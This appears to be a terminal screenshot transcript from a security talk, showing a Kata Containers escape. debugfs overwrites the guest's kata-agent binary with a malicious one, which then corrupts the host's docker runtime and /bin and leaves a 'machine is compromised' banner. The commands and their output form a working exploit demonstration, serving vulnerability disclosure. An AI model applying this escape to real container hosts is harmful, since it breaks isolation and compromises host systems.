 yuval@bh: ~
⌥⌘1
yuval@bh:~$ docker run --runtime=kata-clh kata_host_exec
[+] Replacing kata-agent on guest hard disk
debugfs 1.45.3 (14-Jul-2019)
debugfs: open -w /dev/vda1
debugfs: cd /usr/bin
debugfs: rm kata-agent
debugfs: write /evil-kata-agent kata-agent
Allocated inode: 169
debugfs: close -a
[+] Done
yuval@bh:~$ docker run --runtime=kata-qemu kata_host_exec
time="2020-07-22T16:15:27Z" level=error msg="init failed" error="exec: \"/attack.sh\": stat /attack.sh: no such file or directory" name=kata-agent pid=
1 source=agent
panic: --this line should have never been executed, congratulations--
goroutine 1 [running, locked to thread]:
main.init.0()
/go/src/github.com/kata-containers/agent/agent.go:1446 +0x233
docker: Error response from daemon: OCI runtime start failed: fork/exec /var/lib/docker/runtimes/kata-qemu: no such file or directory: : unknown.
ERRO[0001] error waiting for container: context canceled
yuval@bh:~$ /bin_copy/ls /bin
attack.sh boot etc home lib32 libx32 media opt ps root sbin sys usr
bin dev evil-kata-agent lib lib64 ls mnt proc rm run srv tmp var
yuval@bh:~$ ls
(*) Your machine is compromised (:
-> Malicious payload here
yuval@bh:~$ #